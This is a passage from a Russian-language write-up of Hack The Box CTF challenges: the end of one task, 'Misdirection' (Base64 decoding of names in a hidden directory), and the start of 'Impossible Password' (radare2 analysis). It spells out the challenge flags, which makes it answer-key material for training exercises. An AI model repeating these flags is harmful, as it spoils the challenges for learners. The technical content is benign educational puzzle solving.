

Из всех предложенных вариантов использования, нас интересует первый: zip-архив.

Шаг 3. Скачаем модифицированный файл, распакуем архив. Внутри лежит текстовый документ password.txt, в нем флаг **HTB{27AjFDkqi1wJ}**



Challenge 7: Misdirection

*Условие: During an assessment of a unix system the HTB team found a suspicious directory. They looked at everything within but couldn't find any files with malicious intent.*

Ссылка: <https://www.hackthebox.eu/home/challenges/Misc?name=misDIRection>

Шаг 1: Разархивируем misdirection.zip: внутри есть каталог .secret/



Шаг 2: Посмотрим, что находится внутри скрытого каталога .secret/:



Мы выяснили, что каждому числу соответствует ровно один символ, попробуем восстановить последовательность, получим: SFRCe0RJUjNjdEx5XzFuX1BsNDFuX1NpN2V9

Шаг 3: Расшифруем последовательность в кодировке Base64, получим флаг



Флаг: HTB{DIR3ctLy_1n_Pl41n_Si7e}

Challenge 8: Impossible Password

*Условие: Are you able to cheat me and get the flag?*

Ссылка: <https://www.hackthebox.eu/home/challenges/Reversing?name=Impossible%20Password>

Шаг 1: разархивируем загруженную папку и просмотрим разрешения для распакованных файлов



Шаг 2: изменим права доступа файла impossible_password.bin. Файл impossible_password.bin разрешено выполнять



Шаг 3: с помощью фреймфорка Radare2 откроем файл impossible_password.bin в режиме анализа

